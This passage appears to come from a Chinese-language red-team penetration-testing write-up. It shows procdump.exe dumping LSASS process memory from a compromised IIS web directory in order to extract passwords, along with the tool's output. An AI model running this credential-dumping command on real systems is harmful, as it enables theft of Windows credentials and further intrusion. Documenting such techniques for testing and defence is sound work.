 之后使用 procdump.exe 抓 lsass.dump 读取密码：
C:\inetpub\2018_version\css >procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:57:10] Dump 1 initiated: C:\Windows\SysWOW64\inetsrv\lsass.dmp
[12:57:11] Dump 1 writing: Estimated dump file size is 68 MB.
[12:57:11] Dump 1 complete: 69 MB written in 0.3 seconds
[12:57:11] Dump count reached.
渗透攻击红队